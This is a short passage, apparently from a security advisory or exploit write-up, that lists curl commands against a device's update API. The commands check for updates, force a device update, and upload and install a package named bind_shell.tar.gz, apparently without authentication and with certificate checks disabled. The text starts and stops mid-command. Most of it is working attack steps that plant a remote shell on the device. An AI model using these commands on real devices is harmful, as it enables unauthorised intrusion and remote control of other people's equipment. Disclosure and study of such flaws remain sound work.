
ilable_update_info -d ""

# Force a device update

curl -k -s 
https://${HOST}:${PORT}/scpl/update/sta
rt_update -d ""

# Upload and install binary file

curl -k -s 
https://${HOST}:${PORT}/scpl/install -H 
"Expect:" -F 
"scpl_tgz_package=@bind_shell.tar.gz;ty
pe=application/x-gzip" -F 